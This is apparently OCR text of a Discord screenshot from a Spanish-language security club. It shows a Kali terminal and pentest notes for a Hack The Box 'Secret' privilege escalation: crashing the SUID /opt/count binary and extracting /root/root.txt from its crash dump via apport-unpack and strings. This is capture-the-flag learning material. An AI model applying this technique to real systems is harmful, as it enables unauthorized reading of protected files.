 Discord
OffSec\x4553434f4d
# resources
# capture_the_flag
# -
CANALES DE VOZ
General
Random
CLUB SEMESTRE 22/01
# club-de-seguridad
C1
kd3n4 EN DIRECTO
4ndr0id274
Armando 5347
Chentirijillo
Jann
jmtr
JøshG♠TØxin
X4v1z1
C2
Voz conectada
C1 / OffSec\x4553434f4d
Vídeo
Pantalla
4ndr0id274
#8099
1
j
ESCO
Archivo Máquina Ver Entrada Dispositivos Ayuda
Burp Suite Community E... Notas-Pentest.ctb - /ho... Mozilla Firefox Pentest Tilix: kali@kali: ~ 08:05 PM
2 / 2 Tilix: kali@kali: ~
1: kali@kali: ~
local-web user.txt
dasith@secret:~$ ls -ña
ls: invalid option -- '�
Try 'ls --help' for more information.
dasith@secret:~$ ls -la
total 72
drwxr-xr-x 9 dasith dasith 4096 Nov 11 00:32 .
drwxr-xr-x 3 root root 4096 Sep 3 08:28 ..
lrwxrwxrwx 1 dasith dasith 9 Sep 3 08:28 .bash_history -> /dev/null
-rw-r--r-- 1 dasith dasith 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 dasith dasith 3771 Feb 25 2020 .bashrc
drwx------ 2 dasith dasith 4096 Aug 13 01:21 .cache
drwx------ 3 dasith dasith 4096 Aug 13 04:42 .config
lrwxrwxrwx 1 dasith dasith 9 Sep 3 09:14 .dbshell -> /dev/null
-rw-rw-r-- 1 dasith dasith 48 Sep 3 09:17 .gitconfig
drwx------ 2 dasith dasith 4096 Nov 11 00:32 .gnupg
drwxrwxr-x 3 dasith dasith 4096 Sep 3 07:22 .local
drwxrwxr-x 8 dasith dasith 4096 Sep 8 20:00 local-web
-rw------- 1 dasith dasith 0 Aug 13 01:55 .mongorc.js
drwxrwxr-x 5 dasith dasith 4096 Sep 3 06:12 .npm
drwxrwxr-x 5 dasith dasith 4096 Nov 10 07:42 .pm2
-rw-r--r-- 1 dasith dasith 807 Feb 25 2020 .profile
-rw-rw-r-- 1 dasith dasith 66 Sep 8 17:53 .selected_editor
-r-------- 1 dasith dasith 33 Nov 10 07:42 user.txt
-rw------- 1 dasith dasith 10942 Sep 8 20:01 .viminfo
dasith@secret:~$ ./count
bash: ./count: No such file or directory
dasith@secret:~$ cd /opt/
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/root.txt
Total characters = 33
Total words = 2
Total lines = 2
Save results a file? [y/N]: Bus error (core dumped)
dasith@secret:/opt$ cd /var/crash/
dasith@secret:/var/crash$ ls
_opt_count.0.crash _opt_count.1000.crash _opt_countzz.0.crash
dasith@secret:/var/crash$ apport-unpack _opt_count. /tmp/k/crash_result
_opt_count.0.crash _opt_count.1000.crash
dasith@secret:/var/crash$ apport-unpack _opt_count.0.crash /tmp/k/crash_result
ERROR: [Errno 13] Permission denied: '_opt_count.0.crash'
dasith@secret:/var/crash$ apport-unpack _opt_count.1000.crash /tmp/k/crash_result
dasith@secret:/var/crash$ cd /tmp/k/
dasith@secret:/tmp/k$ ls
crash_result linpeas.sh results root_file
dasith@secret:/tmp/k$ cd crash_result
dasith@secret:/tmp/k/crash_result$ ls
Architecture Date ExecutablePath ProblemType ProcCwd ProcMaps Signal UserGroups
CoreDump DistroRelease ExecutableTimestamp ProcCmdline ProcEnviron ProcStatus Uname
dasith@secret:/tmp/k/crash_result$ strings * | grep "root.txt"
Notas-Pentest.ctb - /home/kali/Desktop/Pentest - CherryTree 0.99.40
File Edit Insert Format Tools Tree Search View Bookmarks Help
Hackthebox
knife
love
cap
Explore
bountyhunter
writer
previse
secret
enum
explotacion
privesc
prolab_DANTE
OSCP-Labs
NOTAS
Revershells
Tranfer files
TTY Shell
Nmap
networking
enum_webs
sqlmap
misc
PasswordCracking
Fuerza bruta
nmap
tools
explotacion secret prolab_DA... Hackthebox / secret / privesc
linpeas.sh
->SUID files
identificar codifo .C
Ejecutar count
Cracshear el proceso
kill -BUS PID
Buscar los archivos del proceso en /var/crash
apport-unpack file.crash /tmp/algo
con strings buscar lo interesante.
Node Type: Rich Text - Date Created: 2021/11/03 - 19:08 - Date Modified: 2021/11/10 - 18:32
CTRL DERECHA
ENG
7:04 PM
11/10/2021